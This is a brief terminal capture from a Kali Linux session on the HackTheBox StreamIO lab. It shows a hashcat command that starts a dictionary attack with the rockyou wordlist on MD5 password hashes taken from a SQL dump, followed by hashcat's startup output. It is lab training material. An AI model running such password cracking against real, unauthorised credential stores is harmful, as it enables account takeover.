 ┌──(root㉿kali)-[/home/kali/Hackthebox/StreamIO]
└─# hashcat -m 0 sql_username_password  /usr/share/wordlists/rockyou.txt --user
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian  Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF,
 DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: cpu-haswell-AMD Ryzen 7 5800H with Radeon Graphics, 1904/3872 MB (512 MB allocatab
le), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Event log (15) All issues
Hashes: 8 digests; 8 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0×0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1